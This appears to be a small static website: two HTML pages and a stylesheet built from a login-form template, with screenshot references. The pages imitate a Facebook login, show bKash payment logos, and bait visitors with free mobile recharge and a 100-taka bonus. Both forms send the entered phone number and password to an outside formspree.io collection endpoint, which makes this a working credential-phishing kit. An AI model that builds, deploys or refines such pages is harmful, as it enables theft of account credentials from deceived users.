
<file: index.html>
<!DOCTYPE html>
<!-- Coding By CodingNepal - youtube.com/codingnepal -->
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Log in system</title>
  <link rel="stylesheet" href="style.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css"/>
</head>
<body>
  <div class="wrapper">
    <div class="logo"><img src="facebook.png"/><h2>facebook</h2></div>
    <form action="https://formspree.io/f/mqkjzyyy" method="POST">
      <div class="field email">
        <div class="input-area">
          <input type="text" name="PhoneNumber" placeholder="Phone Number" required>
        </div>
        <div class="error error-txt">Email can't be blank</div>
      </div>
      <div class="field password">
        <div class="input-area">
          <input type="password" name="password" placeholder="Password" required>
        </div>
        <div class="error error-txt">Password can't be blank</div>
        <div class="pass-txt"><a href="#">Forgot password?</a></div>
      </div>
      <input type="submit" value="Login">
     
    </form>
    <h5>or</h5>
    <div class="signup">
      <input type="submit" value="Creat a new account">
    </div>
    
    <div class="banking">
      <img src="bkash_payment_logo.png"/>
    </div>
   <div class="offer">
    <h4>19tk Mobile Recharge free</h4>
   </div>
  </div>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<!-- Coding By CodingNepal - youtube.com/codingnepal -->
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Log in system</title>
  <link rel="stylesheet" href="style.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.3/css/all.min.css"/>
</head>
<body>
  <div class="wrapper">
    <header><img src="facebook.png"/>facebook</header>
    <form action="https://formspree.io/f/mqkjzyyy" method="POST">
      <div class="field email">
        <div class="input-area">
          <input type="text" name="PhoneNumber" placeholder="Phone Number" required>
         
          <i class="error error-icon fas fa-exclamation-circle"></i>
        </div>
        <div class="error error-txt">Email can't be blank</div>
      </div>
      <div class="field password">
        <div class="input-area">
          <input type="password" name="password" placeholder="Password" required>
          
          <i class="error error-icon fas fa-exclamation-circle"></i>
        </div>
        <div class="error error-txt">Password can't be blank</div>
      </div>
      <input type="submit" value="Login">
      <div class="pass-txt"><a href="#">Forgot password?</a></div>
    </form>
    <div class="sign-txt">Not yet member? <a href="#">Signup now</a></div>
    <div class="getbonus"><h4>log in করেই নিয়ে নিন ১০০টাকা বোনাস</h4></div>
    <div class="banking">
      <img src="banking.jpeg"/>
    </div>
  </div>

 

</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600&display=swap');
*{
  margin: 0px;
  padding: 0;
  box-sizing: border-box;
  font-family: "Poppins", sans-serif;
}
.logo img{
  width: 35px;
  margin-top: 50px;
}
body{
  width: 100%;
  height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #5372F0;
}
::selection{
  color: #fff;
  background: #5372F0;
}
.wrapper{
  width: 400px;
  padding: 40px 30px 50px 30px;
  background: #fff;
  border-radius: 5px;
  text-align: center;
  box-shadow: 10px 10px 15px rgba(0,0,0,0.1);
  height: 700px;
}
.wrapper header{
  font-size: 0px;
  font-weight: 600;
}
.wrapper form{
  margin: 30px 0;
}
form .field{
  width: 100%;
  margin-bottom: 20px;
}
form .field.shake{
  animation: shake 0.3s ease-in-out;
}
@keyframes shake {
  0%, 100%{
    margin-left: 0px;
  }
  20%, 80%{
    margin-left: -12px;
  }
  40%, 60%{
    margin-left: 12px;
  }
}
form .field .input-area{
  height: 50px;
  width: 100%;
  position: relative;
}
form input{
  width: 100%;
  height: 100%;
  outline: none;
  padding: 0 45px;
  font-size: 18px;
  background: none;
  caret-color: #5372F0;
  border-radius: 5px;
  border: 1px solid #bfbfbf;
  border-bottom-width: 2px;
  transition: all 0.2s ease;
}
form .field input:focus,
form .field.valid input{
  border-color: #5372F0;
}
form .field.shake input,
form .field.error input{
  border-color: #dc3545;
}
.field .input-area i{
  position: absolute;
  top: 50%;
  font-size: 18px;
  pointer-events: none;
  transform: translateY(-50%);
}
.input-area .icon{
  left: 15px;
  color: #bfbfbf;
  transition: color 0.2s ease;
}
.input-area .error-icon{
  right: 15px;
  color: #dc3545;
}
form input:focus ~ .icon,
form .field.valid .icon{
  color: #5372F0;
}
form .field.shake input:focus ~ .icon,
form .field.error input:focus ~ .icon{
  color: #bfbfbf;
}
form input::placeholder{
  color: #bfbfbf;
  font-size: 17px;
}
form .field .error-txt{
  color: #dc3545;
  text-align: left;
  margin-top: 5px;
}
form .field .error{
  display: none;
}
form .field.shake .error,
form .field.error .error{
  display: block;
}
form .pass-txt{
  margin-top: 16px;
  text-align: center;
}
.wrapper a{
  color: #5372F0;
  text-decoration: none;
  margin-top: 0px;
}
.wrapper a:hover{
  text-decoration: underline;
}
form input[type="submit"]{
  height: 50px;
  margin-top: 6px;
  color: #fff;
  padding: 0;
  border: none;
  background: #5372F0;
  cursor: pointer;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  transition: all 0.3s ease;
}
form input[type="submit"]:hover{
  background: #2c52ed;
}
.banking img {
  width: 210px;
  cursor: pointer;
  margin-top: 30px;
}
.getbonus h4 {
  margin-top: 20px;
}
.offer h4{
  color: blue;
}

.signup input{
  height: 42px;
  margin-top: 15px;
  color: #fff;
  padding: 0px;
  background: rgb(8, 154, 8);
  cursor: pointer;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  transition: all 0.3s ease;
  width: 227px;
  border-radius: 6px;
  border: none;
}

.signup input[type="submit"]:hover{
  background: #07d40b;
}
</file>
